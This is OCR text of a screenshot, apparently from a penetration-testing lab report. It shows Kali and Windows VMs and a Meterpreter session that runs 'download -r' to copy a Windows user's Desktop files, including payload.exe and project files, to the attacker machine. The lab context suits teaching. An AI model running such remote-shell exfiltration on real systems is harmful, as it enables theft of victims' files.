 Kali_001 - VMware Workstation
File Edit View VM Tabs Help
Win10_002
Kali_001
1 2 3 4
Downloads - Thunar
File Edit View Go Bookmarks Help
kali Downloads
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
desktop.ini
Microsoft Edge.lnk
payload.exe
Project1.txt
Project2.txt
Project3.txt
Project4.txt
7 files: 75.3 KiB (77,066 bytes) | Free space: 60.4 GiB
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
kali@kali: ~
meterpreter >
meterpreter >
meterpreter > download -r C:\\Users\\AD_DUC\\Desktop /home/kali/Downloads
[*] downloading: C:\Users\AD_DUC\Desktop\desktop.ini -> /home/kali/Downloads/desktop.ini
[*] Completed : C:\Users\AD_DUC\Desktop\desktop.ini -> /home/kali/Downloads/desktop.ini
[*] downloading: C:\Users\AD_DUC\Desktop\Microsoft Edge.lnk -> /home/kali/Downloads/Microsoft
Edge.lnk
[*] Completed : C:\Users\AD_DUC\Desktop\Microsoft Edge.lnk -> /home/kali/Downloads/Microsoft
Edge.lnk
[*] downloading: C:\Users\AD_DUC\Desktop\payload.exe -> /home/kali/Downloads/payload.exe
[*] Skipped : C:\Users\AD_DUC\Desktop\payload.exe -> /home/kali/Downloads/payload.exe
[*] downloading: C:\Users\AD_DUC\Desktop\Project1.txt -> /home/kali/Downloads/Project1.txt
[*] Completed : C:\Users\AD_DUC\Desktop\Project1.txt -> /home/kali/Downloads/Project1.txt
[*] downloading: C:\Users\AD_DUC\Desktop\Project2.txt -> /home/kali/Downloads/Project2.txt
[*] Completed : C:\Users\AD_DUC\Desktop\Project2.txt -> /home/kali/Downloads/Project2.txt
[*] downloading: C:\Users\AD_DUC\Desktop\Project3.txt -> /home/kali/Downloads/Project3.txt
[*] Completed : C:\Users\AD_DUC\Desktop\Project3.txt -> /home/kali/Downloads/Project3.txt
[*] downloading: C:\Users\AD_DUC\Desktop\Project4.txt -> /home/kali/Downloads/Project4.txt
[*] Completed : C:\Users\AD_DUC\Desktop\Project4.txt -> /home/kali/Downloads/Project4.txt
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
Page 8 of 8 633 words
Focus
100%
Zalo
ENG
3:19 AM
5/16/2024